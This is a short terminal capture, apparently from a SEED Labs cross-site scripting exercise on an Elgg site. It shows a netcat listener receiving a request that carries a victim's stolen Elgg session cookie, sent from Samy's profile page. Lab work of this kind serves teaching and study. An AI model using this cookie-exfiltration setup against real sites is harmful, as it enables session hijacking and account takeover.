 [04/14/20]seed@VM:~$ nc -l 5555 -v
Listening on [0.0.0.0] (family 0, port 5555)
Connection from [127.0.0.1] port 5555 [tcp/*] accepted (family 2, sport 52930)
GET /?c=Elgg%3Dk4pts3adnmijjsv6e4vjpv1s73 HTTP/1.1
Host: 127.0.0.1:5555
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux i686; rv:60.0) Gecko/20100101 Firefo
x/60.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://www.xsslabelgg.com/profile/samy
Connection: keep-alive